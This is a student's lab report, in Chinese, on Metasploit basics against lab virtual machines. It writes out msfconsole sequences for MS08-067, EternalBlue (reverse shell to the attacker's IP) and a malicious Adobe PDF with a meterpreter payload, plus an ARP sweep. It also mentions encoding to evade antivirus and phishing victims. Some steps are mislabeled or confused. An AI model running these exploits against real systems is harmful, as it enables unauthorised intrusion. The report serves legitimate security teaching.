20181334张怡杰《网络对抗技术》Exp6 msf基础应用

1.实践内容

1.1 主动攻击









ms08_067攻击 靶机windows 2000 攻击机kali

- 查看windows2000的IP

- 用KALI ping 靶机

可以ping通

- msfconsole打开msf控制台

search ms08-067 //查看ms08-067具体信息

use exploit/windows/smb/ms08_067_netapi //选择该漏洞 set payload generic/shell_reverse_tcp //设置攻击的载荷 set RHOSTS 靶机IP //设置靶机IP set LHOSTS kali的IP //设置攻击机IP exploit //进行攻击

1.2 针对浏览器的攻击



ms17_010攻击 靶机windows 7 攻击机kali

- msfconsole打开msf控制台

search ms17_010 //查看ms08-067具体信息



use exploit/windows/smb/ms17_010_eternalblue show payloads //显示可用载荷 set payload generic/shell_reverse_tcp set RHOST 192.168.130.130 //设置靶机IP set LPORT 1334 set LHOST 192.168.130.131 //设置攻击机IP exploit

关掉靶机防火墙

在靶机打开IE浏览器输入http://192.168.130.131:1334/ (http://kali的IP:监听端口)

攻击成功

1.3 针对客户端的攻击





adobe 靶机windows XP 攻击机kali



msfconsole //进入控制台 search adobe //进行查找 use windows/fileformat/adobe_cooltype_sing //使用漏洞 info //查看漏洞具体信息 set payload windows/meterpreter/bind_tcp //选择攻击载荷 show options set LPORT 1334 set RHOST 192.168.130.133 exploit

漏洞详细信息如下:

可以看到生成了msf.pdf



使用管理员权限进入该文件夹所在的位置,使用cp命令将它复制到可操作的文件夹内,并放到靶机里。

use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/bind_tcp //选择攻击载荷 show options //查看详细信息 set RHOST 192.168.130.133 //设置靶机IP地址 set LPORT 1334 //设置端口号 exploit

在靶机打开msf.pdf,回到kali,进行exploit

1.4 成功应用任何一个辅助模块



输入以下命令进入辅助模块

cd /usr/share/metasploit-framework/modules/auxiliary

ls查看辅助模块

、

、





我选择的是scanner下的discovery下的arp_sweep。

在TCP/IP网络环境中,一台主机在发送数据帧前需要使用ARP(Address Resolution Protocol,地址解析协议)将目标IP地址转换成MAC地址,这个转换过程是通过发送一个ARP请求来完成的。如IP为A的主机发送一个ARP请求获取IP为B的MAC地址,此时如果IP为B的主机存在,那么它会向A发出一个回应。因此,可以通过发送ARP请求的方式很容易地获取同一子网上的活跃主机情况,这种技术也称为ARP扫描。

sudo su

msfconsole

use auxiliary/scanner/discovery/arp_sweep

set RHOSTS 192.168.130.0/24

set THREADS 50

run

从代码中可以看到,arp_sweep模块很快发现了192.168.130.0/24网段上拥有4台活跃主机,分别为192.168.130.1、192.168.130.2、192.168.130.133、192.168.130.254,其中前两个IP地址为宿主主机上模拟的虚拟网卡IP地址,第三个IP是我开的另一台虚拟机XP的IP地址。arp_sweep模块只能探测同一子网中的活跃主机,对于远程网络,可以使用更为强大的Nmap扫描器进行探测。

1.5 GhostScript 沙箱绕过(命令执行)漏洞(CVE-2019-6116)

详见博客

2 问题回答

2.1 基础问题问答

用自己的话解释什么是exploit,payload,encode?

- exploit:我感觉就是一个开始攻击的口令,输入exploit后就将载荷注入,开始攻击

- payload:也就是载荷,也就是真正攻击靶机的代码

- encode:是编码,能够防止杀软将shellcode查出来。

2.2 实践总结与体会

本次实验做了很多实战的攻击,攻击另外一台机子,于是在电脑里装了别的虚拟机,XP、win7、win2000等等,当看到真的攻击成功的时候,还是蛮震惊的,尤其是win7,我记得家里很久之前的台式机就是win7,有种很不安全的感觉,好在防火墙还是不错,但是这些技术、系统归根结底还不是我们的东西,国产操作系统还是很有必要的。

2.3 离实战还缺些什么技术或步骤

很多漏洞都是很早之前的版本漏洞,但即使是最新版本有漏洞,我可能还是看不出来,我认为要实战得在漏洞容易出现的地方进行检查,以及一些边界检查看看能不能攻击到,还有一些攻击涉及到社会工程学攻击,不让客户下载点开文件是没法进行攻击的,可能得钓钓鱼。

浙公网安备 33010602011771号

浙公网安备 33010602011771号